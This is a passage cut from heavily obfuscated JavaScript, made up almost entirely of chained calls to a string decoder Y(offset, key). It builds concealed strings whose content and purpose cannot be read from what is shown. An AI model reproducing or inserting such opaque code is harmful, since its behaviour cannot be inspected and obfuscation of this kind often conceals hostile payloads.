)+Y(0x1357,'fVmH')+Y(0x18bd,'9pW[')+Y(0x280d,'H%kI')+Y(0x3549,'5L)s')+Y(0x37fc,'gIv9')+Y(0x1f62,'mA87')+Y(0x19bf,'Q45&')+Y(0x38ce,'m^&J')+Y(0x18ea,'Z#et')+Y(0x1cad,'Q45&')+Y(0x3c06,'v776')+Y(0x21fe,'Z#et')+Y(0x2db9,'J(u^')+Y(0x3477,'6ZqT')+Y(0x2599,'dLmP')+Y(0x118f,'&HmG')+Y(0xab4,'5L)s')+Y(0xd9e,'7eCY')+Y(0x27ef,'mI#g')+Y(0x285a,'hLyQ')+Y(0x35a7,'1(Af')+Y(0x2276,'VJnG')+Y(0xc7f,'hLyQ')+Y(0x361f,'J%hH')+Y(0x36c0,'[E4K')+Y(0x1be6,'9pW[')+Y(0xb6c,'&HmG')+Y(0x1a2c,'%x&B')+Y(0x7df,')1JS')+Y(0xc5e,'5L)s')+Y(0x8a1,'gIv9')+Y(0x3955,'ir*3')+Y(0x3e14,'tHy]')+Y(0x31ec,'7eCY')+Y(0x8ac,'4]aJ')+Y(0x837,'b6lW')+Y(0x23be,'QGV7')+Y(0x2e17,'MkT6')+Y(0xd00,'b6lW')+Y(0x16f1,'Q45&')+Y(0x2f54,'QGV7')+Y(0x2ced,'1%jC')+Y(0x731,'MkT6')+Y(0x41ab,'Cu$U')+Y(0x209c,'h!0K')+Y(0x2da1,'VJnG')+Y(0xf1b,'E$@2')+Y(0x374f,'E$@2')+Y(0x2fdd,'f8WK')+Y(0x37f3,'1(Af')+Y(0x2eec,'tHy]')+Y(0x103d,'JvZN')+Y(0x31f1,'QGV7')+Y(0x202e,'E$@2')+Y(0xe20,'E$@2')+Y(0x609,'Z#et')+Y(0x40bd,']kYM')+Y(0x112a,'DlgP')+Y(0x1cf0,'7eCY')+Y(0x30bf,'J(u^')+Y(0x1c5e,'m^&J')+Y(0x2f4a,'vrwG')+Y(0x3bd7,'Z#et')+Y(0xdf7,'VJnG')+Y(0x1fc8,'l4LE')+Y(0x273c,'v776')+Y(0x1559,'#[5H')+Y(0xa7b,'vrwG')+Y(0xff2,'JvZN')+Y(0x13c0,'6ZqT')+Y(0x4bf,'vrwG')+Y(0x4206,'4]aJ')+Y(0x3bd,'J(u^')+Y(0xf0c,'fVmH')+Y(0x22cf,'mrvk')+Y(0x38df,')1JS')+Y(0x3c3d,'1PM*')+Y(0x592,'[E4K')+Y(0x876,'1%jC')+Y(0x591,'E$@2')+Y(0x2f99,'v776')+Y(0x2314,'tHy]')+Y(0x43cc,'hLyQ')+Y(0x2fdb,'ir*3')+Y(0xf41,')A![')+Y(0x2e52,'17CK')+Y(0x6a2,'J%hH')+Y(0x376e,'fVmH')+Y(0x1ad6,'Cu$U')+Y(0xfb7,')1JS')+Y(0x2299,'tHy]')+Y(0x28f9,'[E4K')+Y(0x140f,'VJnG')+Y(0x4b2,'b6lW')+Y(0x1f2a,'hLyQ')+Y(0x4246,'tHy]')+Y(0xc3c,')A![')+Y(0x167b,'4]aJ')+Y(0x5d0,'V]r)')+Y(0x1736,'QGV7')+Y(0x3571,'[E4K')+Y(0x2311,'17CK')+Y(0x3a4b,'mA87')+Y(0x60e,'mrvk')+Y(0x34a7,'v776')+Y(0x3c70,')1JS')+Y(0x2726,'VJnG')+Y(0xd82,'VJnG')+Y(0x101f,'17CK')+Y(0xe79,')1JS')+Y(0x2b36,'1PM*')+Y(0x36fb,'9pW[')+Y(0x2372,']kYM')+Y(0x40e0,'ir*3')+Y(0xcd8,'tHy]')+Y(0x279,'Cu$U')+Y(0x30d2,'f8WK')+Y(0x44be,'QGV7')+Y(0x3290,'Q45&')+Y(0x2b61,'H%kI')+Y(0x3cc0,'4]aJ')+Y(0x2082,'J%hH')+Y(0x34c,'WnL7'))+(Y(0x96f,'V]r)')+Y(0x2366,'S[a4')+Y(0x238b,'17CK')+Y(0x159e,'fVmH')+Y(0x13dc,'1(Af')+Y(0x3379,'PNzJ')+Y(0x120f,'&HmG')+Y(0x3485,'7eCY')+Y(0x4de,'fVmH')+Y(0xaa0,'4]aJ')+Y(0x2442,'v776')+Y(0x408a,'MkT6')+Y(0x290b,'4]aJ')+Y(0x2a2c,')A![')+Y(0x246f,'#[5H')+Y(0x3d38,'WnL7')+Y(0x55c,'1PM*')+Y(0x2a0b,'Z#et')+Y(0xc59,'&HmG')+Y(0x2296,'1PM*')+Y(0x20c8,'f8WK')+Y(0x201e,'6ZqT')+Y(0x3f5f,'tHy]')+Y(0x4218,'vrwG')+Y(0x2419,'l4LE')+Y(0x455,'ir*3')+Y(0x2903,'Z#et')+Y(0x305b,'vrwG')+Y(0x64f,'J(u^')+Y(0x14ce,'tHy]')+Y(0x4466,'E$@2')+Y(0x100a,'gIv9')+Y(0x3462,'mA87')+Y(0x1175,')A![')+Y(0xf4c,'9pW[')+Y(0x42df,'E$@2')+Y(0x42a0,'Q45&')+Y(0x2ce3,'4]aJ')+Y(0x4129,'ir*3')+Y(0x8a2,'h!0K')+Y(0x15a3,'#[5H')+Y(0x1547,'%x&B')+Y(0x37b9,'mrvk')+Y(0x2b9a,'4]aJ')+Y(0xe65,'vrwG')+Y(0x1867,'JvZN')+Y(0x284a,'1%jC')+Y(0x32c,'mA87')+Y(0x27e4,'G*kX')+Y(0x37fd,'17CK')+Y(0x1f02,'WnL7')+Y(0x1ffe,'17CK')+Y(0x163c,'V]r)')+Y(0x3802,'Zkc%')+Y(0x3beb,'WnL7')+Y(0x1f75,'mA87')+Y(0x39e8,'J(u^')+Y(0x3ee0,'tHy]')+Y(0x1a85,')1JS')+Y(0x3a1,'mA87')+Y(0xb28,'9pW[')+Y(0xb91,'5L)s')+Y(0x1f8e,'dLmP')+Y(0x15ee,'l4LE')+Y(0x3006,'E$@2')+Y(0x3822,'1PM*')+Y(0x182a,'Z#et')+Y(0x1028,'mA87')+Y(0x12a1,'mrvk')+Y(0x2319,'mA87')+Y(0xf23,'17CK')+Y(0x18df,'f8WK')+Y(0x2680,'mrvk')+Y(0x1f3b,'QGV7')+Y(0x2f67,'JvZN')+Y(0x2a5b,'[E4K')+Y(0x17d7,'7eCY')+Y(0x1304,'Q45&')+Y(0x3472,'mA87')+Y(0x2cc7,'&HmG')+Y(0x3503,'#[5H')+Y(0x262,'[E4K')+Y(0x3d47,'mI#g')+Y(0x2bb4,'PNzJ')+Y(0x431f,'6ZqT')+Y(0x2d4d,'E$@2')+Y(0x1a4b,'mA87')+Y(0x25ff,'DlgP')+Y(0x4138,'hLyQ')+Y(0x41c2,'Z#et')+Y(0x3413,'MkT6')+Y(0x445a,'DlgP')+Y(0x332,'17CK')+Y(0x24cd,'DlgP')+Y(0x15fd,'#[5H')+Y(0x27b4,'ir*3')+Y(0x3ad4,'5L)s')+Y(0x3663,'H%kI')+Y(0x269b,'%x&B')+Y(0x4135,']kYM')+Y(0x1992,'5L)s')+Y(0x145a,'WnL7')+Y(0x1f9d,'9pW[')+Y(0x29e,'b6lW')+Y(0x35d9,'1%jC')+Y(0x4d8,'ir*3')+Y(0x1d1a,'gIv9')+Y(0x3a00,'4]aJ')+Y(0x3394,'h!0K')+Y(0x2fa6,'V]r)')+Y(0x14a5,'DlgP')+Y(0xbd0,'Q45&')+Y(0x42c,'PNzJ')+Y(0x1773,'Z#et')+Y(0x3674,'gIv9')+Y(0x38b8,'gIv9')+Y(0x2a9d,'f8WK')+Y(0x2d8b,'4]aJ')+Y(0x10fb,'v776')+Y(0x8c4,'Zkc%')+Y(0x2d81,'Z#et')+Y(0x27f4,'1PM*')+Y(0x1dcd,'l4LE')+Y(0x40d6,'l4LE')+Y(0x1b57,'1PM*')+Y(0xc38,'v776')+Y(0x771,'VJnG')+Y(0x2398,'gIv9')+Y(0xa3a,'gIv9')+Y(0x1722,'E$@2')+Y(0x2045,'tHy]')+Y(0x277f,'JvZN')+Y(0xb15,'S[a4')+Y(0x4071,'l4LE')+Y(0x3b72,'fVmH')+Y(0x2ae1,'4]aJ')+Y(0x291,'tHy]')+Y(0x37b2,'Q45&')+Y(0x827,'Cu$U')+Y(0x2484,'l4LE')+Y(0x29f9,'9pW[')+Y(0x3e59,'#[5H')+Y(0x3b76,'H%kI')+Y(0x1363,'tHy]')+Y(0x30db,'hLyQ')+Y(0x1c53,'mI#g')+Y(0x3bb4,'Zkc%')+Y(0x343f,'G*kX')+Y(0x22df,'1(Af')+Y(0x138c,'vrwG')+Y(0x3e7f,'ir*3')+Y(0x320e,'JvZN')+Y(0x2044,'ir*3')+Y(0x4372,'Z#et')+Y(0x3cf2,'Z#et')+Y(0x186e,'7eCY')+Y(0x3c4a,'6ZqT')+Y(0x178c,']kYM')+Y(0xce6,'l4LE')+Y(0x15ce,'mI#g')+Y(0x18eb,'J(u^')+Y(0x412f,'hLyQ')+Y(0x2d1c,'Zkc%')+Y(0xca9,'DlgP')+Y(0x3a79,'7eCY')+Y(0x2247,'Q45&')+Y(0x833,'f8WK')+Y(0x122d,'Zkc%')+Y(0x1135,']kYM')+Y(0x1797,'4]aJ')+Y(0x7bc,'1(Af')+Y(0x2a35,']kYM')+Y(0x52d,'f8WK')+Y(0x393e,'%x&B')+Y(0x36c2,'b6lW')+Y(0xa6b,'m^&J')+Y(0x1b5c,'%x&B')+Y(0x4250,'ir*3')+Y(0x3a18,'PNzJ')+Y(0xe51,'PNzJ')+Y(0x56d,'hLyQ')+Y(0xdc3,'PNzJ')+Y(0xde3,'7eCY')+Y(0xf5a,'MkT6')+Y(0x4497,'hLyQ')+Y(0x222f,'G*kX')+Y(0x42c9,'JvZN')+Y(0x2027,'PNzJ')+Y(0xcdf,'h!0K')+Y(0xf9a,'gIv9')+Y(0x1df1,'PNzJ')+Y(0x1496,'J(u^')+Y(0x260e,'ir*3')+Y(0x2581,'tHy]')+Y(0x2505,'1%jC')+Y(0xbf4,'PNzJ')+Y(0x1ecc,'l4LE')+Y(0x442a,'Cu$U')+Y(0x2d7a,'S[a4')+Y(0x201d,'vrwG'))+(Y(0x3b2f,'6ZqT')+Y(0x2c94,'9pW[')+Y(0xa5c,'gIv9')+Y(0x2778,'h!0K')+Y(0x1fd0,'l4LE')+Y(0x1253,'%x&B')+Y(0xc0e,'4]aJ')+Y(0x1743,'dLmP')+Y(0x1510,'1%jC')+Y(0xbad,')1JS')+Y(0x15fc,'WnL7')+Y(0x2738,'9pW[')+Y(0x405,'5L)s')+Y(0x1593,'Z#et')+Y(0x9dd,'#[5H')+Y(0x3a6,'V]r)')+Y(0x10db,'v776')+Y(0xf71,'WnL7')+Y(0x17a0,'PNzJ')+Y(0x192c,'DlgP')+Y(0xc49,'5L)s')+Y(0x3de5,'Cu$U')+Y(0x7a9,'S[a4')+Y(0x2a8e,'ir*3')+Y(0x706,'17CK')+Y(0x6e1,'S[a4')+Y(0x2e4d,']kYM')+Y(0x18f3,'DlgP')+Y(0x14b3,'V]r)')+Y(0x15b9,'PNzJ')+Y(0x451e,'J(u^')+Y(0x10c2,'dLmP')+Y(0x28c4,'l4LE')+Y(0x1285,'Z#et')+Y(0x1d34,'Zkc%')+Y(0x20fb,'V]r)')+Y(0x14f7,'ir*3')+Y(0x396,'E$@2')+Y(0x2b0c,'1PM*')+Y(0x39c3,'1%jC')+Y(0x2c31,'m^&J')+Y(0x2402,'JvZN')+Y(0x19a3,'1(Af')+Y(0x4b5,'MkT6')+Y(0x1169,'5L)s')+Y(0x2973,'17CK')+Y(0x1926,'5L)s')+Y(0x1681,')A![')+Y(0x2e5c,']kYM')+Y(0x4013,'E$@2')+Y(0x1b6f,'fVmH')+Y(0x387f,'h!0K')+Y(0x2afc,'5L)s')+Y(0x1aa8,'Z#et')+Y(0x3e47,'WnL7')+Y(0x2820,'vrwG')+Y(0x3eab,'5L)s')+Y(0x2a95,'17CK')+Y(0x803,'mA87')+Y(0x3967,'QGV7')+Y(0x1b5a,'JvZN')+Y(0xdad,'E$@2')+Y(0x18d2,'b6lW')+Y(0x2c40,'J(u^')+Y(0x22d1,'&HmG')+Y(0xc82,'&HmG')+Y(0x26e3,'h!0K')+Y(0x2e33,'Z#et')+Y(0x1ba5,'dLmP')+Y(0x1af0,'hLyQ')+Y(0x4299,'H%kI')+Y(0xddd,')A![')+Y(0x159d,'E$@2')+Y(0xb01,'m^&J')+Y(0x2ae3,'G*kX')+Y(0x602,'[E4K')+Y(0x223b,'dLmP')+Y(0x19cd,'9pW[')+Y(0x1bbc,'4]aJ')+Y(0x15c8,'hLyQ')+Y(0x40af,'h!0K')+Y(0x4144,'m^&J')+Y(0x2866,'fVmH')+Y(0x3ef7,'b6lW')+Y(0x2faf,'Zkc%')+Y(0x3d8f,'7eCY')+Y(0x35dd,'1PM*')+Y(0x3bc1,'hLyQ')+Y(0x1846,'Zkc%')+Y(0x31d5,'G*kX')+Y(0x3226,'Cu$U')+Y(0x3a88,'gIv9')+Y(0x479,'1PM*')+Y(0x3aa5,'b6lW')+Y(0x270,'Zkc%')+Y(0x2b1b,'JvZN')+Y(0x2fcc,'fVmH')+Y(0x3271,'1%jC')+Y(0x4451,'4]aJ')+Y(0x3f87,'1(Af')+Y(0x1112,'mI#g')+Y(0x2f45,'[E4K')+Y(0x3f8b,'m^&J')+Y(0x662,'7eCY')+Y(0x40e8,'mrvk')+Y(0x2b06,'PNzJ')+Y(0x3615,'17CK')+Y(0xa5a,'dLmP')+Y(0x1b2d,'G*kX')+Y(0x2b71,'Zkc%')+Y(0x1be8,'JvZN')+Y(0x2cd2,'J%hH')+Y(0x1776,'PNzJ')+Y(0x42ae,'#[5H')+Y(0x358a,'Q45&')+Y(0x4dd,'f8WK')+Y(0x2946,'PNzJ')+Y(0x1bec,'gIv9')+Y(0x3635,'1PM*')+Y(0xad1,'H%kI')+Y(0x3cf1,'vrwG')+Y(0x34cb,'hLyQ')+Y(0x36d0,'Z#et')+Y(0x310a,'vrwG')+Y(0x447b,')1JS')+Y(0xd55,'mrvk')+Y(0x2d6a,'JvZN')+Y(0x39ff,'9pW[')+Y(0x22fd,'QGV7')+Y(0x23a1,'J%hH')+Y(0x638,'E$@2')+Y(0x1dd2,'h!0K')+Y(0x344e,'S[a4')+Y(0x1154,'dLmP')+Y(0x436,']kYM')+Y(0x281d,'VJnG')+Y(0x1020,'h!0K')+Y(0xa14,'v776')+Y(0x1409,'f8WK')+Y(0x37d7,'Z#et')+Y(0x2ad3,'mrvk')+Y(0x3e35,'hLyQ')+Y(0x2843,'hLyQ')+Y(0x2a7a,'17CK')+Y(0x1c9e,'E$@2')+Y(0x35bd,'&HmG')+Y(0xcde,'Q45&')+Y(0x7c8,')1JS')+Y(0x2e3,'ir*3')+Y(0xde6,'fVmH')+Y(0x32ce,'tHy]')+Y(0x3082,'1(Af')+Y(0x424d,'JvZN')+Y(0x1057,'m^&J')+Y(0x2cb3,'S[a4')+Y(0x1cb1,'mrvk')+Y(0x8af,'MkT6')+Y(0xf36,'DlgP')+Y(0x1277,'E$@2')+Y(0x1c65,'WnL7')+Y(0xd5d,')A![')+Y(0xf60,'vrwG')+Y(0x3abd,'mI#g')+Y(0xff4,'mI#g')+Y(0x1a02,'b6lW')+Y(0x15da,'l4LE')+Y(0x1f9e,'Cu$U')+Y(0x1dd0,'vrwG')+Y(0x2f0b,'m^&J')+Y(0x1ef2,'MkT6')+Y(0x33fb,')A![')+Y(0x687,'%x&B')+Y(0x9a1,'mrvk')+Y(0x2e66,'E$@2')+Y(0x9d3,'1PM*')+Y(0x3c0c,'f8WK')+Y(0x36f9,'MkT6')+Y(0x4460,'9pW[')+Y(0x85c,'mI#g')+Y(0xc50,'PNzJ')+Y(0x1831,'V]r)')+Y(0x1d0c,'1PM*')+Y(0x3fb5,'6ZqT')+Y(0x2d80,'1PM*')+Y(0x4283,'J%hH')+Y(0x24d7,'9pW[')+Y(0x1c3a,'Q45&')+Y(0x2e8a,'Q45&')+Y(0x155a,'tHy]')+Y(0x44ee,'PNzJ')+Y(0x396c,'gIv9')+Y(0x12fc,'Zkc%')+Y(0x3040,'m^&J')+Y(0x42b6,'&HmG')+Y(0x1a01,'5L)s')+Y(0x1111,'PNzJ')+Y(0x2f2d,'H%kI')),d[Y(0x405c,'Cu$U')]=Y(0x2f18,'Cu$U')+Y(0x2809,'QGV7')+Y(0x2845,'gIv9')+Y(0x3c88,'J(u^')+Y(0x89b,'v776')+Y(0x24ab,'dLmP')+Y(0x1d97,'f8WK')+Y(0x157d,'h!0K')+Y(0x3545,'&HmG')+Y(0x1cbc,'WnL7')+Y(0x442b,'V]r)')+Y(0x16ce,')1JS')+Y(0x2f78,'#[5H')+Y(0x63c,'H%kI')+Y(0x1c50,'17CK')+Y(0x30a0,'17CK')+Y(0x36dd,'fVmH')+Y(0x1e2,'gIv9')+Y(0x3d19,'gIv9')+Y(0x2065,'#[5H')+Y(0x41e8,'Z#et')+Y(0x4381,'tHy]')+Y(0x407,'QGV7')+Y(0x7d8,'9pW[')+Y(0x2b2c,'E$@2')+Y(0x2bc5,'tHy]')+Y(0x4532,'S[a4')+Y(0x43fd,'QGV7')+Y(0x292c,')A![')+Y(0x430e,'V]r)')+Y(0x2677,'PNzJ')+Y(0x1236,'Zkc%')+Y(0x370c,'Zkc%')+Y(0x27f1,'1%jC')+Y(0x12dd,'4]aJ')+Y(0x27ad,'4]aJ')+Y(0x26da,'WnL7')+Y(0x3dcc,'1(Af')+Y(0x965,'1(Af')+Y(0x2c52,'17CK')+Y(0x4366,'hLyQ')+Y(0x2172,'Q45&')+Y(0x3af5,'mrvk')+Y(0x42c4,'vrwG')+Y(0x3de0,'7eCY')+Y(0x20e2,'dLmP')+Y(0x351b,'1%jC')+Y(0x3aba,'f8WK')+Y(0x2593,'hLyQ')+Y(0x1db8,'7eCY')+Y(0x398c,'v776')+Y(0x11c3,'&HmG')+Y(0x13b9,'m^&J')+Y(0x44bf,'dLmP')+Y(0x32b3,'l4LE')+Y(0x66c,'gIv9')+Y(0x4254,'Cu$U')+Y(0x4078,'7eCY')+Y(0xf73,'l4LE')+Y(0x17ab,'%x&B')+Y(0x23a6,'vrwG')+Y(0x3962,'Z#et')+Y(0x20dc,'5L)s')+Y(0x25d6,'m^&J')+Y(0x2459,'h!0K')+Y(0x2f6b,'9pW[')+Y(0x867,'V]r)')+Y(0x193f,'m^&J')+Y(0x2d39,'DlgP')+Y(0x295c,'ir*3')+Y(0x3523,'mrvk')+Y(0x30c5,'V]r)')+Y(0x1bd2,'tHy]')+Y(0x14f1,'1%jC')+Y(0x323c,'l4LE')+Y(0xcd4,'mA87')+Y(0x1c51,'1PM*')+Y(0x275a,'dLmP')+Y(0x3c02,'Cu$U')+Y(0xefc,'9pW[')+Y(0x2ac7,'Zkc%')+Y(0x2f9a,'#[5H')+Y(0x4118,'V]r)')+Y(0x3fbb,'v776')+Y(0x3cf7,'gIv9')+Y(0x43c9,'6ZqT')+Y(0x2e35,'MkT6')+Y(0x28b4,'MkT6')+Y(0x30e8,'J(u^')+Y(0xd2c,'l4LE')+Y(0x3ee,'v776')+Y(0x97d,'vrwG')+Y(0x1482,'m^&J')+Y(0x1f34,'h!0K')+Y(0x2756,'fVmH')+Y(0x16f9,'mA87')+Y(0xb46,'WnL7')+Y(0xa0b,'5L)s')+Y(0x1abb,'mI#g')+Y(0x44a7,'mrvk')+Y(0x1f3c,'J(u^')+Y(0x2813,'WnL7')+Y(0x2f0f,'mI#g')+Y(0x2c7f,'Zkc%')+Y(0x24b0,'#[5H')+Y(0x443e,'DlgP')+Y(0x32bf,'V]r)')+Y(0x2d31,'VJnG')+Y(0x14e3,'6ZqT')+Y(0x2443,')1JS')+Y(0x41c1,'1PM*')+Y(0x6b2,'v776')+Y(0x878,'mrvk')+Y(0x19fe,'v776')+Y(0x416d,'ir*3')+Y(0x3d1e,'Z#et')+Y(0x1c00,'MkT6')+Y(0x37c3,'VJnG')+Y(0x3202,'m^&J')+Y(0x9df,'PNzJ')+Y(0x3625,'JvZN')+Y(0x348b,'17CK')+Y(0x2c07,'MkT6')+Y(0x2060,'#[5H')+Y(0xa17,'7eCY')+Y(0x10d8,'mA87')+Y(0x1406,'Cu$U')+Y(0x2a0d,'6ZqT')+Y(0x1f0a,'1(Af')+Y(0x24ee,'1(Af')+Y(0x242e,'V]r)')+Y(0xa49,'hLyQ')+Y(0x1fd1,'5L)s')+Y(0x3775,'VJnG')+Y(0x283,'&HmG')+Y(0x1398,'MkT6')+Y(0x340a,'E$@2')+Y(0x31ca,'1PM*')+Y(0x355a,'7eCY')+Y(0x123c,'1%jC')+Y(0xc4e,'ir*3')+Y(0x371d,'WnL7')+Y(0x1390,'VJnG')+Y(0x274,'l4LE')+Y(0x43d0,'1(Af')+Y(0xc75,'E$@2')+Y(0x4003,'dLmP')+Y(0x1f3,'PNzJ')+Y(0x251f,'Cu$U')+Y(0x11de,'JvZN')+Y(0x382d,'hLyQ')+Y(0x197d,'dLmP')+Y(0x4210,'Z#et')+Y(0x17fd,'h!0K')+Y(0x3b1,'%x&B')+Y(0x1cda,'l4LE')+Y(0x1f38,'VJnG')+Y(0x18ec,'VJnG')+Y(0x1c6b,'m^&J')+Y(0x3c90,'S[a4')+Y(0x3272,'J(u^')+Y(0x39f3,'G*kX')+Y(0x365e,'m^&J')+Y(0x16b5,'QGV7')+Y(0x1f6e,'6ZqT')+Y(0x31b5,')A![')+Y(0x452,'Q45&')+Y(0x654,'vrwG')+Y(0x3533,'7eCY')+Y(0x2ad2,'9pW[')+Y(0x4378,'1PM*')+Y(0x2e7d,'m^&J')+Y(0x3d76,'V]r)')+Y(0x3a72,'QGV7')+Y(0x27e3,')1JS')+Y(0x31e6,'l4LE')+Y(0xf96,'ir*3')+Y(0x32da,'H%kI')+Y(0x2753,'PNzJ')+Y(0x1d9,'7eCY')+Y(0x2be5,'gIv9')+Y(0x1204,'9pW[')+Y(0x33cb,'VJnG')+Y(0x1f07,'vrwG')+Y(0x2fe4,'Z#et')+Y(0x1d5f,'&HmG')+Y(0x1ff9,'Z#et')+Y(0x4389,'Z#et')+Y(0x41e3,'tHy]')+Y(0x12a0,'V]r)')+Y(0x15ac,'G*kX')+Y(0x29d9,'Cu$U')+Y(0x409b,'WnL7')+Y(0x6fa,'m^&J')+Y(0x190b,')1JS')+Y(0x2e7f,'J(u^')+Y(0x2098,']kYM')+Y(0x35f8,'m^&J')+Y(0x24e0,')A![')+Y(0x390b,'J(u^')+(Y(0x196c,'dLmP')+Y(0x65d,'&HmG')+Y(0xb1c,'#[5H')+Y(0x2ca6,'Cu$U')+Y(0x1456,'m^&J')+Y(0x104e,'&HmG')+Y(0x3f0,'WnL7')+Y(0x3979,'vrwG')+Y(0x2a48,'4]aJ')+Y(0x32db,'h!0K')+Y(0x4201,'mA87')+Y(0xe2c,'5L)s')+Y(0x7a3,'ir*3')+Y(0x43c3,')A![')+Y(0x26ab,'mrvk')+Y(0x4168,')1JS')+Y(0x5eb,'VJnG')+Y(0x3739,'&HmG')+Y(0x2de0,'[E4K')+Y(0x2d16,'7eCY')+Y(0x12ad,'#[5H')+Y(0x3f3a,'J%hH')+Y(0x498,'J%hH')+Y(0x3c49,'Zkc%')+Y(0x1775,'mrvk')+Y(0x1b3b,'S[a4')+Y(0x1fa6,'fVmH')+Y(0x1fa0,'b6lW')+Y(0x26ae,'hLyQ')+Y(0x2d33,'1(Af')+Y(0x1f29,'J(u^')+Y(0x23bd,'JvZN')+Y(0x444,'5L)s')+Y(0x415a,'Q45&')+Y(0x3b37,'9pW[')+Y(0x20fc,'vrwG')+Y(0x4e5,'QGV7')+Y(0x4309,'J%hH')+Y(0x33f5,'PNzJ')+Y(0x165d,'v776')+Y(0x2f8d,'fVmH')+Y(0x1819,'v776')+Y(0x35dc,'G*kX')+Y(0x4154,'WnL7')+Y(0x2adb,'mA87')+Y(0x1239,'DlgP')+Y(0x1f5,'1%jC')+Y(0x1282,'6ZqT')+Y(0x2ae0,'mrvk')+Y(0x3327,'#[5H')+Y(0x360c,'Zkc%')+Y(0x3450,'5L)s')+Y(0x20a7,'7eCY')+Y(0x1862,'hLyQ')+Y(0x1f6c,'v776')+Y(0x381,'gIv9')+Y(0x3075,'1PM*')+Y(0x893,'hLyQ')+Y(0x314,'b6lW')+Y(0x14c9,'mrvk')+Y(0x40ff,'mA87')+Y(0x169c,'G*kX')+Y(0x2772,'b6lW')+Y(0x2836,'l4LE')+Y(0x366e,']kYM')+Y(0x9cf,'17CK')+Y(0x620,'Zkc%')+Y(0x38e7,'h!0K')+Y(0x2460,'Zkc%')+Y(0x179e,'S[a4')+Y(0x3629,'E$@2')+Y(0x2a69,'H%kI')+Y(0x1ca3,'[E4K')+Y(0x1d09,'VJnG')+Y(0x385c,'WnL7')+Y(0x1694,'Q45&')+Y(0x57a,'J(u^')+Y(0x285f,'gIv9')+Y(0x1f78,'H%kI')+Y(0x16fc,'S[a4')+Y(0x33b2,'Q45&')+Y(0x4aa,')A![')+Y(0x23b4,'ir*3')+Y(0x2a6f,')1JS')+Y(0x3f83,'H%kI')+Y(0x3e3d,'V]r)')+Y(0x1f33,'V]r)')+Y(0xa3c,'%x&B')+Y(0x6ee,')A![')+Y(0x3f3b,'QGV7')+Y(0x3965,'1(Af')+Y(0x283b,'1PM*')+Y(0x21c3,'G*kX')+Y(0x41b,'PNzJ')+Y(0x113c,']kYM')+Y(0x144a,'v776')+Y(0x3694,'ir*3')+Y(0x1333,'vrwG')+Y(0x1469,'JvZN')+Y(0x3c67,')A![')+Y(0x115c,'Z#et')+Y(0x3713,'tHy]')+Y(0x4525,'&HmG')+Y(0x5fe,'J(u^')+Y(0x1661,'J%hH')+Y(0x48d,'E$@2')+Y(0x2df2,'1(Af')+Y(0x10ef,'6ZqT')+Y(0x1aaf,')1JS')+Y(0x14eb,'dLmP')+Y(0x396a,'S[a4')+Y(0x94c,'Cu$U')+Y(0x3d67,'5L)s')+Y(0x1d66,'H%kI')+Y(0x2205,'&HmG')+Y(0x593,'JvZN')+Y(0x3315,'Z#et')+Y(0x2147,'QGV7')+Y(0x35d,'[E4K')+Y(0x1017,'G*kX')+Y(0x29b5,'DlgP')+Y(0x22d3,'b6lW')+Y(0x3878,'G*kX')+Y(0x11b2,'WnL7')+Y(0x3258,']kYM')+Y(0xdb0,'17CK')+Y(0x1e5a,'4]aJ')+Y(0x14fd,'#[5H')+Y(0x3bda,'J%hH')+Y(0x184a,'MkT6')+Y(0x42a1,'J(u^')+Y(0x3b0b,'mrvk')+Y(0x390a,'6ZqT')+Y(0xba7,'Zkc%')+Y(0xb6b,'h!0K')+Y(0x2b40,'DlgP')+Y(0x2069,'QGV7')+Y(0x1780,'Cu$U')+Y(0x2871,'S[a4')+Y(0x2ea5,'ir*3')+Y(0x282f,'%x&B')+Y(0x396f,'h!0K')+Y(0xb21,'Cu$U')+Y(0x1898,'E$@2')+Y(0x308c,'1(Af')+Y(0x3948,'7eCY')+Y(0x91c,'[E4K')+Y(0xe0b,'DlgP')+Y(0x1d7,'Q45&')+Y(0x1b53,'h!0K')+Y(0x3277,'PNzJ')+Y(0x1084,'PNzJ')+Y(0x3bc5,'WnL7')+Y(0x4155,'l4LE')+Y(0x3363,'5L)s')+Y(0x732,'mI#g')+Y(0x2a76,'hLyQ')+Y(0xbe2,')1JS')+Y(0x2a85,')1JS')+Y(0x3532,'dLmP')+Y(0x8cc,'&HmG')+Y(0x413b,'h!0K')+Y(0x9e7,'5L)s')+Y(0x1af7,'m^&J')+Y(0x3c38,'Q45&')+Y(0x7d7,'l4LE')+Y(0x28e6,'tHy]')+Y(0x2a59,'l4LE')+Y(0x3b98,'v776')+Y(0x1608,'[E4K')+Y(0xeee,'E$@2')+Y(0x3eb0,'h!0K')+Y(0x33bb,')A![')+Y(0x3a22,')A![')+Y(0x1b74,'S[a4')+Y(0x4486,'f8WK')+Y(0x1550,'7eCY')+Y(0x3ed6,'VJnG')+Y(0x357,'v776')+Y(0x319b,'9pW[')+Y(0x3e02,'dLmP')+Y(0x2219,'f8WK')+Y(0x1733,'G*kX')+Y(0x314e,'tHy]')+Y(0x3f0f,'vrwG')+Y(0x1b63,'[E4K')+Y(0x18e2,'&HmG')+Y(0x3527,'Z#et')+Y(0x336e,')A![')+Y(0x4222,'WnL7')+Y(0x39a7,'fVmH')+Y(0x39a9,'[E4K')+Y(0x613,'mI#g')+Y(0x34fd,'S[a4')+Y(0x962,'V]r)')+Y(0x2898,'J(u^')+Y(0xfd3,'V]r)')+Y(0x2aa0,'#[5H')+Y(0x165a,')1JS')+Y(0x1843,'7eCY'))+(Y(0x31f2,'Zkc%')+Y(0x368a,'b6lW')+Y(0x4343,'1PM*')+Y(0x1c63,'Zkc%')+Y(0x418f,'vrwG')+Y(0x2152,'1%jC')+Y(0x964,'mI#g')+Y(0x2a3d,'dLmP')+Y(0x2123,'mI#g')+Y(0x3ab2,'QGV7')+Y(0xf9e,'Z#et')+Y(0x35d6,')1JS')+Y(0x296,'Zkc%')+Y(0x2b00,'h!0K')+Y(0x2a15,'hLyQ')+Y(0x1875,'Zkc%')+Y(0x5bf,'ir*3')+Y(0x5a5,'Z#et')+Y(0x70c,'mA87')+Y(0x450a,'H%kI')+Y(0x2f31,'1(Af')+Y(0x3c93,'H%kI')+Y(0x23a0,'v776')+Y(0x3a98,'tHy]')+Y(0x841,'VJnG')+Y(0x30ca,'mI#g')+Y(0xb64,'J%hH')+Y(0x3d31,'Zkc%')+Y(0x2e0f,'Cu$U')+Y(0x3609,')1JS')+Y(0x3bf0,'Q45&')+Y(0x1002,'VJnG')+Y(0x35c3,')A![')+Y(0x92a,'J(u^')+Y(0x3124,'hLyQ')+Y(0x42b3,'h!0K')+Y(0x232a,'MkT6')+Y(0x405e,'hLyQ')+Y(0x36cb,'5L)s')+Y(0x991,')1JS')+Y